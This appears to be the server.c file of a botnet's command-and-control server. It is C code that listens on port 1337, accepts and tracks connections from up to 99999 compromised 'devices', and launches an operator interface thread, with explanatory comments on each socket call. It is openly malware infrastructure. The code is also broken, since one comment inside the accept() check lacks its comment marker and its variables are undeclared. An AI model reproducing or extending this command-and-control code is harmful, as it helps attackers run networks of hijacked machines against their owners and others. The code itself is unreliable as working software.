

server.c
void c_server(int fd_user) {
    struct sockaddr_in cnc_server;
    for (i = 0; i < MAX_DEVICES; i++) {//99999
        ccon[i] = 0;
    }

    s_fd = socket(AF_INET, SOCK_STREAM, 0);//The socket function creates a socket that is bound to a specific transport service provider.
    setsockopt(s_fd, SOL_SOCKET, SO_REUSEADDR, (char *)&nnum, sizeof(nnum));  //enable reusing local socket address.

    cnc_server.sin_family = AF_INET;
    cnc_server.sin_addr.s_addr = INADDR_ANY;//does not care what local address is assigned
    cnc_server.sin_port = htons(CNC_PORT);//port 1337

    bind(s_fd, (struct sockaddr *)&cnc_server, sizeof(cnc_server));
    listen(s_fd, 3);//maximum length of the queue of pending incoming connections

    pthread_t thread_cli;
    pthread_create(&thread_cli, NULL, interface, fd_user); //create a thread that runs interface function, parameter is the connection handle passed by login.c
    l = sizeof(cnc_server);

    while (1) {
        FD_ZERO(&fd_r);//Initializes set to the empty set. A set should always be cleared before using.
        FD_SET(s_fd, &fd_r);//Now fd_r contains the s_fd and can be used with select or poll
        max = s_fd;

        for (i = 0; i < MAX_DEVICES; i++) {//find the largest handle
            d = ccon[i];
            if (d > 0) {
                FD_SET(d, &fd_r);
            }
            if (d > max) {
                max = d;
            }
        }

        active = select(max + 1, &fd_r, NULL, NULL, NULL);//The select function returns the total number of socket handles that are ready and contained in the fd_r structures.
                                                            //check if there is a readable socket
        if (FD_ISSET(s_fd, &fd_r)) {//Checks to see if s_fd is a member of set and returns TRUE if so.
            if ((sns = accept(s_fd, (struct sockaddr *)&cnc_server, (socklen_t *)&l)) < 0) {This returned value is a handle for the socket on which the actual connection is made
                exit(EXIT_FAILURE);
            }
            DEVICE_COUNT++;
            for (i = 0; i < MAX_DEVICES; i++) {
                if (ccon[i] == 0) {
                    ccon[i] = sns;
                    break;
                }
            }
        }

        for (i = 0; i < MAX_DEVICES; i++) {
            d = ccon[i];
            if (FD_ISSET(d, &fd_r)) {
                if ((r_data = read(d, sb, 1024)) == 0) {
                    --DEVICE_COUNT;
                    close(d);
                    ccon[i] = 0;
                }
            }
        }
    }
}